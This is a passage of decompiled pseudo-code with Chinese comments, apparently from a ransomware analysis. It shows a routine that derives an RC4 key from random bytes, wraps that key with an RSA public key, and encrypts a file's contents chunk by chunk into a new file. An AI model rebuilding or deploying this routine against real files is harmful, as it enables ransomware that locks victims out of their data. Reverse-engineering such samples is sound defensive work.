 memset(v22, 0, sizeof(v22));
if ( CryptAcquireContextW(&phProv, 0i64, 0i64, 1u, CRYPT_VERIFYCONTEXT) )
{
// 生成117字节的随机数
if ( CryptGenRandom(phProv, dwLen, v22) && CryptCreateHash(phProv, CALG_MD5, 0i64, 0, &phHash) )
{
// 对117字节的随机数使用RC4算法加密
// 计算随机数的md5用作RC4密钥
if ( CryptHashData(phHash, v22, dwLen, 0) && CryptDeriveKey(phProv, CALG_RC4, phHash, 0, (HCRYPTKEY *)phKey) )
{
if ( CryptAcquireContextW(&hProv, 0i64, L"Microsoft Enhanced Cryptographic Provider v1.0", 1u, 0xF0000040) )
{
// 使用公钥来加密 RC4加密过的数据
if ( CryptImportKey(hProv, public_key, datalen, 0i64, 0, &hKey) )
CryptEncrypt(hKey, 0i64, 0, 0, v22, &dwLen, 0x100u);
CryptReleaseContext(hProv, 0);
}
dwBufLen = 0;
len = 0;
Stream = 0i64;
wfopen_s(&Stream, a1, L"rb");
if ( Stream )
{
v9 = fileno(Stream);
// 获取文件长度
len = common_filelength<long>(v9);
hFile = 0i64;
wfopen_s(&hFile, path, L"wb");
if ( hFile )
{
fwrite(&len, 1ui64, 4ui64, hFile);
fwrite(v22, 1ui64, 0x80ui64, hFile);
do
{
// 每次读取0x1000的数据然后加密
dwBufLen = fread(pbData, 1ui64, 0x1000ui64, Stream);
v10 = feof(Stream);
if ( !CryptEncrypt(phKey[0], 0i64, 1, 0, pbData, &dwBufLen, dwBufLen) )
break;
fwrite(pbData, 1ui64, dwBufLen, hFile);
}
while ( !v10 );
fclose(hFile);
v8 = 1;